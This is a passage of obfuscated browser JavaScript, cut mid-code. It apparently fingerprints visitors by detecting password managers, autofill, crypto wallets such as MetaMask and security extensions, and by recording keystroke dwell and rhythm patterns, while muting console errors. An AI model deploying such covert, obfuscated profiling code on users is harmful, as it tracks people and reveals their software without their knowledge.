_0x1aef5d=this['activeList'+'eners']['get'](_0x7088de);_0x1aef5d&&(_0x1aef5d[_0x97253b(0x58a,0x26b,-0xed,-0x39)][_0x97253b(0x11d9,0x1a4a,0xaae,0x1a5a)+'tListener'](_0x1aef5d[_0x4db60c(0xddf,0x17a4,0xffa,0x1113)],_0x1aef5d[_0x97253b(0x89e,0xfef,0x3c2,0xb1d)],_0x1aef5d[_0x97253b(0x14df,0x155f,0x19fd,0x109e)]),this[_0x4db60c(0x18d6,0x1380,0xfa3,0x1403)+_0x4db60c(0x1122,0x6fc,0xc1c,0xd01)][_0x97253b(0xf70,0x1101,0x6c0,0x174f)](_0x7088de));}}),this[_0x462698(0x626,0x1ec,-0xfd,-0x176)+'oups'][_0x590be5(0x1061,0xa8c,0xa05,0x1155)](_0x5470f1)):_0x3c90e2+=-0x1b+0x301*0x5+-0xee0);}}[_0x3f02f1(-0x3d4,-0x5d1,0x2d2,0x754)](){this['activeList'+_0x160c55(0x685,0x8ea,0x32d,0xce0)][_0x2ed85c(0xeaa,0x9a1,0x13ad,0x173a)](_0x5be5ec=>{function _0x38d310(_0x24869e,_0x276684,_0x3fae67,_0x1818e8){return _0x2ed85c(_0x3fae67-0x26,_0x24869e,_0x3fae67-0x147,_0x1818e8-0x163);}function _0x1053a6(_0x2ca41c,_0x402a3f,_0x50ac94,_0x10710a){return _0x2ed85c(_0x402a3f-0x3a0,_0x2ca41c,_0x50ac94-0xf9,_0x10710a-0x6);}'oRBzU'!==_0x38d310(0x2e7,0x468,0xabb,0x7e5)?_0x37a8ac['ethereum']['isMetaMask']&&(_0x3a495d['desktop_af'+'plugins'][_0x38d310(0x111e,0xac6,0xd41,0x9cb)]=-0xea5+-0x1174+0xe*0x24b,_0x170f9a[_0x38d310(0x5fb,0xc2c,0x887,0x1029)]|=this[_0x38d310(-0x5db,0x50,0x1e5,0x2c9)+_0x38d310(-0x193,0xa01,0x171,0x669)]['metamask']):_0x5be5ec[_0x38d310(0x41c,0x805,0x7c,-0x399)][_0x38d310(0xdb7,0xd52,0xccb,0x732)+_0x1053a6(0x13dc,0x1264,0x169b,0x1a62)](_0x5be5ec[_0x1053a6(0xc0e,0xf6c,0x1504,0x14c7)],_0x5be5ec[_0x1053a6(0xd87,0x70a,0x783,0x76b)],_0x5be5ec['options']);}),this[_0x2ed85c(0xebc,0x1738,0x154c,0x1585)+_0x2ed85c(0x7ba,0xc7c,0xa2b,0xb7b)][_0x2ed85c(0x9a,-0xb8,-0x400,-0x51e)]();function _0x2ed85c(_0x4ec35d,_0x4c1aa2,_0x44407a,_0x1becfb){return _0x340362(_0x4ec35d-0x1c,_0x4c1aa2,_0x44407a-0xe1,_0x4ec35d- -0x2);}function _0x160c55(_0x17acdd,_0x203fce,_0x5af96b,_0xe579e){return _0x340362(_0x17acdd-0x12,_0xe579e,_0x5af96b-0x1ef,_0x17acdd- -0x137);}this['listenerGr'+_0x2ed85c(0x6d6,0xd69,0xd1,0xd91)][_0x160c55(-0x9b,0x3d5,-0x904,0x1f2)]();}[_0x340362(-0xf0,-0x239,-0xf7,0x2d7)+'tKey'](_0x109746){function _0x24b990(_0x1817a8,_0x240275,_0x159e6b,_0x5a141d){return _0x340362(_0x1817a8-0x104,_0x240275,_0x159e6b-0x42,_0x1817a8- -0x19d);}function _0x58051a(_0x262ae1,_0x307aba,_0x4f4a14,_0x6bf980){return _0x3f02f1(_0x262ae1-0x52,_0x4f4a14,_0x307aba-0x207,_0x6bf980-0x1c6);}if('PabLq'===_0x58051a(0x14bb,0x1415,0x135c,0x12ff))_0x14635f[_0x58051a(0x845,0xb01,0xb49,0xc4a)]();else{if(_0x109746===document)return _0x24b990(0x8c,-0x107,0x6ba,0x77a);if(_0x109746===window)return _0x24b990(0x6f,0x1ea,-0x62a,-0x82f);return _0x109746[_0x58051a(0x14f5,0x1034,0xba4,0x166d)]+(_0x109746['id']?'#'+_0x109746['id']:'')+(_0x109746[_0x24b990(0x16f,0x645,-0x721,-0x38d)]?'.'+_0x109746['className'][_0x58051a(0x63f,0x993,0x46d,0x3d3)](/\s+/g,'.'):'');}}['_optimizeO'+'ptions'](_0x46c8c2,_0x398e22){function _0x135913(_0x53987c,_0x575108,_0x1d807d,_0x421c3c){return _0x340362(_0x53987c-0x19b,_0x1d807d,_0x1d807d-0x1c4,_0x575108-0x533);}function _0x4a0dc1(_0x46b2b0,_0x16c469,_0x5c9e43,_0x1892d1){return _0x3f02f1(_0x46b2b0-0x14f,_0x1892d1,_0x46b2b0- -0x45,_0x1892d1-0x4e);}if(_0x4a0dc1(0xead,0x646,0xed3,0x12a6)!=='RSVtV'){const _0x2274b1=[_0x4a0dc1(0xad7,0x671,0xc61,0xeb3),_0x135913(0x19d8,0x113e,0x16a0,0x181a),_0x4a0dc1(0x250,-0x4ea,0x4aa,0x276),_0x4a0dc1(0x1106,0x1329,0xb09,0x13d5),'pointermov'+'e'];if(_0x2274b1['includes'](_0x46c8c2)&&!_0x398e22[_0x135913(0x673,0xe27,0x756,0x59b)+_0x135913(0xdaf,0x117c,0x1a0e,0x1558)]('passive')){if(_0x4a0dc1(0x4fd,0x560,-0xd0,0xd89)!==_0x4a0dc1(0x4fd,0xa6f,0x8ea,0x802)){const _0x503d7f=_0x18676d[_0x2d56fd-(-0x18d5+-0x1*-0x20f2+-0x81b)],_0x57c78d=_0x22444e[_0x51c6eb-(0x9b2+0x2e9*0xd+-0x2f86)],_0x43b235=_0x5067e0[_0xe6edec],_0x4abb4e=_0x64abe0['atan2'](_0x57c78d['y']-_0x503d7f['y'],_0x57c78d['x']-_0x503d7f['x']),_0x327052=_0x1d3ccb[_0x4a0dc1(0xf1c,0x14f5,0xb40,0x122a)](_0x43b235['y']-_0x57c78d['y'],_0x43b235['x']-_0x57c78d['x']);let _0x3b7754=_0x24cc9a[_0x4a0dc1(0x11fe,0x1745,0x1688,0x1a87)](_0x327052-_0x4abb4e);if(_0x3b7754>_0x2edc35['PI'])_0x3b7754=(0xb6+-0x5e9*0x5+-0x5c5*-0x5)*_0x2e6859['PI']-_0x3b7754;_0x267890[_0x4a0dc1(0x1019,0xb13,0x997,0x8d8)](_0x3b7754);}else{const _0x58f1f0={..._0x398e22};return _0x58f1f0['passive']=!![],_0x58f1f0;}}return _0x398e22;}else{const _0x241ee5={};_0x241ee5[_0x4a0dc1(0x628,-0x10,0x830,0x98f)]=_0x18ca2['name']||_0x37f280[_0x4a0dc1(0xd8d,0xb02,0x134c,0x1223)],_0x241ee5[_0x4a0dc1(0xcde,0x528,0xb36,0x4c0)]=_0x410af2,_0x241ee5[_0x4a0dc1(0xaeb,0xd8a,0x913,0xe14)]=_0x4501e6,_0x241ee5[_0x4a0dc1(0x1225,0xfcd,0xdd6,0x17aa)]=_0x45619a,_0x241ee5[_0x4a0dc1(0xe3b,0x16de,0x151f,0x1205)+_0x135913(0xedd,0xdc9,0xc88,0x7c5)]=_0x31eafa['length'],_0x241ee5[_0x135913(0xab8,0xdb9,0xa13,0xb61)]=0x3c,_0x241ee5[_0x135913(0x196,0x9fe,0xb95,0x3b2)]=_0x223d24,_0x37076b[_0x135913(0x1c99,0x142b,0x17c3,0xc16)+_0x4a0dc1(0x11c8,0xbcf,0x1665,0x12a3)]['push'](_0x241ee5),_0x4696bf[_0x4a0dc1(0x935,0xf07,0xfb7,0x77d)+_0x4a0dc1(0x2b3,-0x58f,-0x19e,0x461)]['autocorrec'+'t']=_0x22c7a3['max'](_0x3fc038[_0x135913(0x13b5,0xdb9,0x1649,0x884)+_0x4a0dc1(0x2b3,0x387,0x40c,0x3fd)][_0x135913(0x112f,0x142b,0xf1f,0xc8f)+'t'],0x548+-0xbf7+0x6eb),_0x4ac2a9[_0x135913(0x10d3,0xd79,0x10af,0x78d)+'correct']=0x141b+-0x17f+-0x129b,_0x5bb69a('Text\x20repla'+_0x4a0dc1(0x9ea,0x8c5,0x1291,0x6c4)+_0x4a0dc1(0x4a7,-0x387,0x2b9,0x1f)+_0x1fc5b2+(_0x135913(0x5b9,0xa34,0x268,0xd77)+_0x4a0dc1(0xae0,0x778,0xcac,0xf8e))+_0x2a7e53[_0x4a0dc1(0x1235,0x10ff,0x15ee,0x14d2)]+(_0x135913(0x12a2,0x1121,0xf33,0x908)+_0x135913(0x1b6a,0x1306,0xbf1,0x1357)+_0x4a0dc1(0x46c,0x2a4,0x8e8,0x84a)));}}}class _0x5785c5{constructor(){this['detected']=![],this['pmDetected']=![];function _0x886a16(_0x15cccb,_0x2c437c,_0x3360c4,_0x32a924){return _0x3f02f1(_0x15cccb-0x122,_0x2c437c,_0x15cccb- -0x194,_0x32a924-0x155);}this[_0x886a16(0x846,0x753,0x41c,0xc16)+_0x18e550(0x9bf,0x3f6,-0x1d6,-0x195)]=![],this[_0x886a16(0x102c,0x947,0x109c,0xddd)+_0x18e550(0x181e,0x134b,0x182a,0x1398)]=![],this[_0x18e550(-0x231,0x3d3,-0x9c,0x9b5)+_0x886a16(0x7d,-0xa1,-0x3e,-0x6cf)]=[],this['zohoTimeou'+_0x18e550(0x9d1,0xa0e,0x8d7,0x30b)]=null,this[_0x18e550(0xc80,0x1267,0x1903,0x11b5)+_0x18e550(0x183d,0xfcb,0x1088,0x1072)]=null,this[_0x886a16(0x4cc,0x41f,0x53e,-0x2af)+_0x886a16(0xc3b,0xd6c,0x143e,0xa1c)]=null,this[_0x886a16(0x673,0x349,0x391,-0x92)+'er']=new _0x3999e1(),this['activeObse'+_0x886a16(0xb80,0x309,0xbf9,0xe85)]=new Set(),this[_0x886a16(0x28c,0x9db,-0x638,0x14)+_0x886a16(0xee5,0xf34,0xb3f,0xf7f)]=new Map(),this['autofillTr'+'acker']={'recentFormFills':new Map(),'eventData':new Map(),'isTracking':![]};const _0x1c128e={};_0x1c128e['isChrome']=![],_0x1c128e['isFirefox']=![],_0x1c128e[_0x886a16(0x1016,0xf0e,0xdfc,0xe4c)]=![],_0x1c128e[_0x886a16(0x1f4,0x56f,-0x169,-0x374)]=![],_0x1c128e['isOpera']=![],this[_0x886a16(0x5de,0x5ad,0x2ab,0x8d8)]=_0x1c128e;function _0x18e550(_0x29a9d8,_0x230b41,_0x5cac58,_0x1b99e9){return _0x3f02f1(_0x29a9d8-0xe0,_0x29a9d8,_0x230b41-0x2dc,_0x1b99e9-0xa9);}this[_0x18e550(0x171a,0xf43,0x140c,0x1786)+_0x886a16(0x8b4,0x2ac,0x6c4,0xac9)]();const _0x135c2f={};_0x135c2f[_0x18e550(0xfc7,0x923,0x388,0x7f3)]=0x200,_0x135c2f[_0x886a16(0x36e,-0x2b8,-0x2a9,0x6c0)]=0x400,_0x135c2f[_0x886a16(0x46c,-0x1a4,0xbe5,0x90e)]=0x1000,_0x135c2f[_0x886a16(0x3af,0x134,0xa30,0x4f)]=0x2000,_0x135c2f[_0x18e550(0x836,0xc54,0x1320,0x13dd)]=0x4000,_0x135c2f[_0x18e550(0xd6b,0xddc,0x1571,0x134e)]=0x8000,_0x135c2f[_0x18e550(0xbb6,0x10ed,0x1860,0x19ba)]=0x10000,_0x135c2f[_0x886a16(0xcf4,0x13b7,0xcbe,0xab3)+'in']=0x20000,_0x135c2f[_0x18e550(0xf92,0x724,0x100,-0x11b)]=0x40000,_0x135c2f['mcafeeWebA'+'dvisor']=0x80000,_0x135c2f['avastOnlin'+_0x886a16(0x206,0x98c,0x130,0x3c2)]=0x100000,_0x135c2f[_0x886a16(0xfb3,0x17c5,0x7c3,0xc6c)+_0x18e550(0x713,0xe8e,0x6be,0x1546)+_0x886a16(0xb5c,0x398,0x61f,0xe9f)]=0x200000,_0x135c2f[_0x18e550(0x1192,0xd1c,0x4bb,0xa62)+_0x886a16(0x7fc,0x1f4,0x4e8,0xb71)+'r']=0x400000,_0x135c2f['hasExtensi'+_0x18e550(0xa44,0x1294,0xab1,0x17e5)]=0x800000,this['extensionB'+'itFlags']=_0x135c2f;}[_0x3f02f1(0x9b3,0x425,0x383,0x9a1)](){function _0x56ede0(_0x3f60e5,_0x13bf8d,_0x14540d,_0x488386){return _0x340362(_0x3f60e5-0x12b,_0x3f60e5,_0x14540d-0x101,_0x488386-0x50f);}function _0x2221bd(_0xbcb9bc,_0x326e83,_0x38cd3a,_0x20db94){return _0x3f02f1(_0xbcb9bc-0x1b,_0x38cd3a,_0xbcb9bc- -0x163,_0x20db94-0x141);}if(_0x56ede0(0xcc1,0x754,0x313,0x838)===_0x56ede0(0x1401,0x1579,0x1013,0x1463)){if(!this['browser'][_0x56ede0(0xfc,-0x1c4,0x1fb,0x61c)]&&!this[_0x2221bd(0x60f,0x8bc,0x957,0xa41)][_0x2221bd(0x1047,0x13e7,0x1836,0x15dc)])return;this['_detectByR'+_0x56ede0(0x1508,0x1630,0x18d6,0x1681)](),_0x6a6c42[_0x56ede0(0xab7,0x1445,0xf96,0xffb)+_0x56ede0(0x1357,0xd32,0xb50,0xdac)][_0x2221bd(0x1c2,0x1a,0x5ba,0x3b4)+'ons']&&(this[_0x2221bd(0x105d,0x1838,0xd64,0x93e)+_0x2221bd(0xf0c,0xcc0,0x167d,0x11ee)]=!![]);}else{const _0x437fb6=console[_0x2221bd(0x42f,-0x1ab,0xde,-0x3ba)],_0x2f6e6d=console[_0x2221bd(0x285,0xad1,0x2ed,0x7b0)];_0x402ce8['QUIET_MODE']&&(console[_0x56ede0(0xf15,0x4ce,0x5fa,0x9ad)]=()=>{},console[_0x56ede0(0xc95,0x1d4,-0x4f,0x803)]=()=>{});try{if(_0x2221bd(0xc8b,0xe86,0x112d,0x13cf)===_0x2221bd(0x10f2,0x1118,0x111f,0xc68))return _0xbef764[_0x56ede0(0xa81,0x78e,0xe4d,0x803)](_0x56ede0(0x177f,0x17e3,0x1a2e,0x11a5)+_0x2221bd(0xa30,0xcd0,0x20e,0x631)+_0x56ede0(0x457,0xb54,0xd4c,0x78b)+_0x2221bd(0x9ca,0x8c7,0x9f0,0xa8e)+_0x2221bd(0x628,0x254,0x9f6,0xad7)+_0x2221bd(0xffc,0xc5d,0xaab,0xc96)+_0x2221bd(0xc9e,0xf5f,0x60a,0xbfd)+_0x56ede0(0x1ace,0x1316,0xe86,0x1364)),null;else this['_setupEnha'+_0x56ede0(0x18fc,0xa06,0x17a6,0x118f)+_0x2221bd(0xe6b,0x1224,0x12c9,0xbb5)](),this[_0x56ede0(0xbd6,0x904,0x8e0,0xfa4)+_0x2221bd(0xa3f,0x121a,0x303,0x971)+'ieldDetect'+_0x56ede0(0x1484,0xb0c,0x1208,0x127b)](),this['_detect1Pa'+_0x56ede0(0x7e3,0xb3a,0x1845,0xf82)]()||this[_0x2221bd(0x386,0x5dd,-0x4f4,0xc1d)+_0x2221bd(0x515,0x104,-0x132,0xb17)]()||this[_0x2221bd(0x19a,0x91e,0x714,0x11b)+_0x2221bd(0x541,0x95b,0x156,0xd7b)]()||this[_0x56ede0(0x4ec,0xc4d,0x337,0xb2b)+'hlane']()||this[_0x56ede0(0x1085,0x10fc,0xf8f,0x8f7)+_0x56ede0(0x15eb,0xcf1,0xbe4,0xd7f)+'dManager']()||this[_0x56ede0(0xd7d,0xcab,0xb13,0x99f)+_0x2221bd(0xe81,0xdb6,0x846,0x812)]()||this[_0x2221bd(0xab9,0x901,0x4ef,0x1228)+_0x56ede0(0x1576,0x11c1,0xc3f,0x118b)]()||this[_0x56ede0(0x1170,0xf38,0x14cf,0xd4c)+'oVault']()||this[_0x56ede0(0xa6c,0x1671,0x94f,0xe70)+'MeOnce']()||this[_0x56ede0(0xdaa,0x15d7,0x16ef,0xfb8)+'KitAutofil'+'l']()||this[_0x2221bd(0x256,0x6e,0x85f,0x647)+_0x2221bd(-0x10,-0x4ce,-0x4c6,-0x3c3)+'ll'](),this[_0x2221bd(0x2a4,-0x561,-0x10,0x3ec)+_0x2221bd(0xdaf,0x4e9,0x1419,0x60c)+'ons'](),this['_detectGen'+'ericExtens'+_0x56ede0(0xf0a,0xf0d,0xf31,0x14f4)](),this['_detectSec'+_0x56ede0(0x1c42,0x1650,0x1d34,0x169b)+_0x2221bd(-0x1b,0x281,0x744,0x5c)]();}finally{if('Kctjd'!==_0x56ede0(0x19be,0x1a17,0x18fa,0x11bf))_0x402ce8[_0x2221bd(0x5a2,-0xc9,0x144,0x10d)]&&setTimeout(()=>{function _0x5b6f9f(_0x247681,_0x2615ed,_0x10d94d,_0x556a23){return _0x2221bd(_0x10d94d- -0x62,_0x2615ed-0x190,_0x247681,_0x556a23-0xfa);}function _0x3d7856(_0x41be60,_0x4f1928,_0x3e34cf,_0x265c71){return _0x56ede0(_0x3e34cf,_0x4f1928-0x1c0,_0x3e34cf-0x196,_0x4f1928- -0x41f);}'HdBVA'===_0x3d7856(0xa0a,0x490,0x395,-0x4d)?(console['error']=_0x437fb6,console['warn']=_0x2f6e6d):!_0x8d1e90[_0x5b6f9f(0xad3,0x39e,0x67a,0x390)]&&/Firefox/[_0x3d7856(0xe0f,0xbe8,0xaaa,0x6bd)](_0x221499[_0x3d7856(0x11d0,0xcce,0x79e,0x45e)])&&(_0x20ac5b(_0x3d7856(0x71f,0xab3,0xfda,0x136f)+_0x5b6f9f(0x3,-0x2ed,0x45,-0x729)+_0x3d7856(0xecb,0x7e2,0x367,0x245)+_0x5b6f9f(0x714,0xa36,0x49a,0x477)+_0x3d7856(0x918,0x9cc,0x800,0x114d)+_0x5b6f9f(0x1288,0xfbe,0xf25,0xa71)),_0x2c0b9c[_0x5b6f9f(-0x3a5,-0x38c,0x1f4,0x599)+_0x3d7856(0xd2,0x14f,-0x210,0x869)+'ll']());},0x2059*-0x1+0x1cca+0x777);else{_0x1d08ba['info'](_0x56ede0(0x1375,0x1db0,0xfd2,0x15fa)+_0x2221bd(0xe8,0xaa,0x121,0x691)+_0x2c1747+'\x22\x20-\x20keys:\x20'+_0x4b2d5c[_0x2221bd(0x3ef,-0x252,0xaa3,-0x4d5)]['length']+_0x2221bd(0x735,0xe28,0x3ec,0x531)+_0x50501e['dwells'][_0x2221bd(0x1117,0xb42,0x1199,0x110f)]+(_0x56ede0(0x197a,0x1123,0xbb9,0x12ae)+_0x56ede0(0x1266,0xbba,0x10d5,0xfe0))+_0x2e8aed[_0x56ede0(0x16ac,0x1c3c,0x1c39,0x153f)+_0x56ede0(0x1b00,0x1cc7,0x132a,0x15a1)][_0x56ede0(0x16aa,0x170b,0x169e,0x1695)]);if(_0x4d7f60['rhythmPatt'+_0x2221bd(0x1023,0xcc7,0x154c,0x8e1)][_0x56ede0(0x1416,0x1f68,0x1c85,0x1695)]>-0x5d*0x66+0x2692+-0x184){const _0x554fbb=_0x28776a[_0x56ede0(0x16ce,0xe41,0x1860,0x153f)+'ern'][_0x56ede0(0xc46,0x1002,0x635,0xd5e)]((_0x3ee994,_0x45e00d)=>_0x3ee994+_0x45e00d,-0x2500+0x2273*0x1+0x28d*0x1)/_0x3de4f9[_0x56ede0(0x1867,0x1b25,0x1158,0x153f)+_0x56ede0(0xdac,0x1da8,0x19fe,0x15a1)][_0x56ede0(0x1668,0x1dc1,0xfeb,0x1695)];_0x3192d0+=_0x554fbb,_0x3bfc27++,_0x16729a('Field\x20'+_0x5c1be4+':\x20'+_0x4848d9[_0x56ede0(0x1999,0xf5b,0x150b,0x153f)+_0x56ede0(0x12e2,0x1471,0x1764,0x15a1)][_0x56ede0(0xf7d,0x1344,0x198b,0x1695)]+(_0x2221bd(0x489,0x322,0xa4e,0x852)+_0x2221bd(0xd8d,0x114b,0xa85,0x56b)+'\x20variance:'+'\x20')+_0x554fbb[_0x56ede0(0x8a0,0x3fc,0xb6,0x91e)](0x2051*0x1+-0x2b*-0x34+-0x229*0x13));}else _0x86cbc7[_0x56ede0(0xacb,0x736,0x7af,0xc88)]['length']>-0x6d6*-0x5+-0x11d6+-0x1*0x1058&&_0x5548f3(_0x2221bd(0xee8,0xb07,0x104e,0x721)+_0x2909aa+':\x20'+_0x1da4b5[_0x2221bd(0x70a,0x2c7,0xefc,0xd6b)]['length']+('\x20dwells\x20bu'+_0x2221bd(0xe68,0xc34,0xe6d,0xea1)+'m\x20pattern\x20'+_0x2221bd(0xf9e,0x126c,0x172e,0x824)));}}return _0x28b914[_0x2221bd(0xa7d,0xec9,0x588,0xa90)+_0x56ede0(0x10f2,0x997,0x67b,0xdac)];}}[_0x340362(0xcaf,0x102,0x10e0,0x8b8)+'ected'](_0x5a461a,_0x2d87a4){if(this['pmDetected'])return _0x4a7e75(_0x31fd34(0x123c,0x105d,0x1a00,0x1436)+_0x31fd34(-0x30c,0x610,0xd1f,0x464)+_0x31fd34(0xe64,0x122a,0x876,0xe70)+_0x5a461a),!![];_0x4a7e75(_0x105818(0x166d,0xf16,0xa4a,0x14b4)+_0x105818(0xba2,0xce5,0x61f,0x1178)+_0x31fd34(0xc2f,0xaff,0x396,0x7cd)+_0x5a461a+(_0x105818(0x9c5,0x677,-0x1e0,0xdeb)+':\x20')+_0x2d87a4+')'),_0x28b914['desktop_af'+_0x31fd34(0x1253,0xfba,0xe6c,0xc72)][_0x5a461a]=0x2305*-0x1+-0x1*-0xc96+0x1670;_0x2d87a4>-0x1b*-0x156+-0x476+-0x1f9c&&(_0x28b914[_0x105818(0x5e2,0xaf3,0xc98,0x1193)]|=_0x2d87a4);!_0x28b914[_0x31fd34(0x853,0x325,-0x64,0x7fe)+'ata'][_0x105818(0xe8b,0x1087,0xc75,0xffe)+_0x105818(-0x144,0x454,-0x3df,0x5a9)]['includes'](_0x5a461a)&&_0x28b914['extensionD'+_0x31fd34(0x9da,0x5fa,0x6b8,0x6cc)][_0x105818(0xad4,0x1087,0x17c8,0x11aa)+_0x31fd34(0x648,0xa6a,0x56,0x599)][_0x31fd34(0xa70,0xb54,0x155b,0x133f)](_0x5a461a);_0x5a461a===_0x31fd34(0x19a,0x700,0xaaf,0x62a)&&(_0x105818(0x8a1,0x325,0xa4c,0x6db)==='pQDtQ'?(_0x480829+=0x1d01+-0x1d3c+-0x45*-0x1,_0x1b8c5f|=-0x31f*-0x7+-0x7a*0x31+0x1c1*0x1):(_0x5994e3['info']('[WebKit\x20De'+'tection]\x20*'+'**\x20WEBKIT\x20'+_0x105818(0x966,0xa8f,0x6b0,0x1330)+_0x31fd34(0xce3,0x1262,0x2c2,0xb01)+_0x31fd34(0x4ff,0x4f4,0x142,0x920)+'*'),_0x5994e3[_0x31fd34(0xc75,0xbad,0xd6f,0x115d)](_0x31fd34(0x455,0xf4d,0x12f0,0xce8)+_0x105818(0xf29,0xdc0,0x10e3,0x900)+_0x31fd34(0xd89,0x787,0xa89,0x4ee),new Error()[_0x105818(0x616,0x28c,-0x638,-0x5bd)]),_0x28b914[_0x31fd34(0x4b,0x190,0x6e,0x6a8)+_0x31fd34(0x17a0,0xf62,0x1216,0x1146)]=0x5*-0x3a7+0xfa0+0x2*0x152,_0x4a7e75('WebKit\x20aut'+_0x105818(0x186c,0x1285,0xbde,0xe3c)+'cted\x20-\x20set'+'\x20webkit_af'+_0x31fd34(-0x17f,0x420,0xe4d,0x66d)+'1')));_0x5a461a==='firefox'&&(_0x5994e3['info'](_0x105818(0xc8c,0xe89,0x1302,0x103e)+_0x31fd34(0x3df,0xcb7,0xb70,0x43a)+'***\x20FIREFO'+_0x105818(0x903,0x84a,0x115,0x729)+_0x31fd34(0xbcf,0x16eb,0x175e,0x1322)+_0x31fd34(0x8de,0xa7c,0xe3c,0x88e)+_0x31fd34(0x10c7,0x41b,0x2bd,0x943)),_0x5994e3[_0x105818(0x1861,0x1018,0x13d3,0x1343)](_0x31fd34(0x8c4,0x1179,0x1599,0xfce)+_0x31fd34(-0x20a,0xc35,0xc96,0x43a)+'Call\x20stack'+':',new Error()[_0x105818(0x5e9,0x28c,-0x605,0x24)]),_0x28b914[_0x105818(0x6f1,0xba5,0x118b,0x759)+'browser']=0x61*0x25+-0x3d6+0xa2e*-0x1,_0x4a7e75(_0x31fd34(0x448,0x917,0x1341,0xc8f)+'tofill\x20det'+_0x31fd34(0xefc,0xa14,0x87f,0xe1e)+_0x31fd34(0x76b,0x1399,0x913,0xe9c)+_0x31fd34(-0x1c7,0xb27,0x3e0,0x65e)+_0x105818(0x20c,0x86d,0xc0,0xca8)));this[_0x31fd34(0xd4a,0x564,0x7da,0xb20)]=!![],this[_0x31fd34(0x1602,0x10ea,0xf4c,0xdb4)+_0x105818(0x190e,0x12b7,0x1436,0x101e)]();function _0x31fd34(_0x466d23,_0xdb2477,_0x233408,_0x5d802e){return _0x3f02f1(_0x466d23-0xa9,_0x466d23,_0x5d802e-0x2e1,_0x5d802e-0x17a);}const _0x4ff1fd={};_0x4ff1fd[_0x105818(0x872,0x885,0xaba,-0xc)]=_0x5a461a,_0x4ff1fd['pmDetected']=this[_0x105818(0x141,0x9db,0x1035,0x534)],_0x4ff1fd['desktop_af'+_0x105818(0x9e6,0xb2d,0x8ae,0x77e)]=_0x28b914[_0x105818(0xd87,0xd7c,0x806,0xf59)+_0x31fd34(0xa23,0x83a,0x14b3,0xc72)];function _0x105818(_0xb68d35,_0x3c448f,_0x2e4743,_0x18d3bb){return _0x3f02f1(_0xb68d35-0x61,_0xb68d35,_0x3c448f-0x19c,_0x18d3bb-0x8d);}return _0x4ff1fd['pmSupport']=_0x28b914['pmSupport'],_0x4ff1fd['webkit_afb'+_0x105818(0x12d7,0x1001,0x18c2,0xf5e)]=_0x28b914[_0x31fd34(0xcbf,0x6c2,0xa28,0x6a8)+'rowser'],_0x4a7e75(_0x31fd34(0x13ee,0xbf0,0x9df,0x105b)+_0x31fd34(0xc5a,0xc26,0x1432,0xe2a)+'ection\x20com'+'pleted:',_0x4ff1fd),!![];}[_0x340362(0x475,0x680,0x9a0,0x9df)+_0x340362(0x10d8,0xade,0xa9f,0x1027)](){this[_0x189314(0x8cf,0xf25,0xf0e,0x224)+'er'][_0x189314(0x39a,-0x155,0x77e,-0xb2)](),this['activeObse'+_0x403343(0x87c,0x14f4,0x1019,0x828)][_0x403343(0xc91,0x9eb,0x12a5,0x13d5)](_0x5ee774=>_0x5ee774[_0x403343(0x13ea,0x997,0x1091,0x15a6)]()),this[_0x189314(0xe87,0x1418,0xa15,0xca0)+_0x189314(0xddc,0x1517,0xf1a,0xb40)][_0x403343(0x8ee,0x3bd,0x495,0x891)]();function _0x189314(_0x36ac21,_0x4abb53,_0x14636c,_0x537bbe){return _0x3f02f1(_0x36ac21-0x67,_0x14636c,_0x36ac21-0xc8,_0x537bbe-0xb);}this[_0x403343(0x1466,0x15cd,0x1073,0x1887)+_0x189314(0xd6e,0x1071,0xc1a,0x694)](),this[_0x403343(0xdb1,0xcfd,0x725,0x383)+_0x403343(0xc9a,0x18d1,0x137e,0x1103)][_0x403343(0xafd,0x4f3,0x495,-0x324)]();function _0x403343(_0x3e7e62,_0x57106c,_0x20d1ed,_0x15288a){return _0x3f02f1(_0x3e7e62-0xb8,_0x3e7e62,_0x20d1ed-0x305,_0x15288a-0x12e);}this[_0x189314(0x1304,0x1a70,0x18b0,0x17ce)+_0x403343(0x1222,0x145e,0xccf,0xeb1)]&&(this[_0x189314(0x1304,0x12ab,0x11ff,0x130b)+'acker']['recentForm'+_0x189314(0x1006,0x15b7,0xefb,0xf2c)]['clear'](),this[_0x403343(0x118b,0x10d6,0x1541,0xd9c)+_0x189314(0xa92,0x5d6,0xb51,0x5d4)][_0x189314(0x1284,0x1969,0x1892,0xe37)][_0x189314(0x258,-0x21e,-0xdd,0x303)](),this[_0x403343(0x142c,0xdec,0x1541,0x176d)+'acker']['isTracking']=![]),_0x4a7e75('[Enhanced\x20'+'Autofill]\x20'+'All\x20listen'+_0x189314(0x674,0x841,0x2de,0xd51)+_0x189314(0xd56,0x1271,0x59f,0x988)+'aned\x20up');}[_0x3f02f1(0xd9d,0xb50,0xe6d,0x117f)+_0x3f02f1(0x2a7,0xdd1,0x5e5,0xe0e)+_0x3f02f1(0x1033,0x10c1,0xdb7,0x9af)](_0x36fed6,_0x4a57af,_0x28415c){function _0x111ba4(_0x41be75,_0x36b4f3,_0xf0b98,_0x3d8483){return _0x340362(_0x41be75-0xf6,_0x3d8483,_0xf0b98-0x1e,_0x41be75-0x338);}if(this[_0x111ba4(0x664,0x142,0xb94,0xbb9)+_0x111ba4(0x12bd,0xa85,0x131e,0xb72)][_0xb0e8e9(0xdc2,0x1134,0x157c,0xb74)](_0x28415c))return this[_0xb0e8e9(0x17d,0x640,0x28b,0x9eb)+_0xb0e8e9(0x18ef,0x1299,0x1221,0x1763)]['get'](_0x28415c);let _0x2f2bf7;const _0x5d5103=(..._0x5485be)=>{clearTimeout(_0x2f2bf7),_0x2f2bf7=setTimeout(()=>_0x36fed6(..._0x5485be),_0x4a57af);};function _0xb0e8e9(_0x3937ee,_0x53a76c,_0x292635,_0x5b9296){return _0x3f02f1(_0x3937ee-0x3b,_0x5b9296,_0x53a76c-0x220,_0x5b9296-0x10b);}return this['debouncedH'+_0x111ba4(0x12bd,0xb87,0xcc1,0x16d3)]['set'](_0x28415c,_0x5d5103),_0x5d5103;}[_0x340362(-0x7ab,0x5ea,0xbd,0x8c)+_0x340362(0x16f2,0x1491,0xdd8,0xf88)+'er'](_0x19887d,_0x339b0f,_0x5bdbcc){const _0x1e702d=document[_0x8e41b7(0x5e6,0xb16,0x6ea,0xbf9)+'torAll'](_0x19887d);function _0x8e41b7(_0x3cb079,_0xa15442,_0x35edca,_0x37de5b){return _0x340362(_0x3cb079-0x1ab,_0x37de5b,_0x35edca-0x5,_0xa15442- -0x7e);}if(_0x1e702d[_0x8e41b7(0x186d,0x1108,0xa96,0x185b)]===-0xa*0x1f8+0x21*-0x10d+-0x1*-0x365d)return;const _0x5a17cd=new 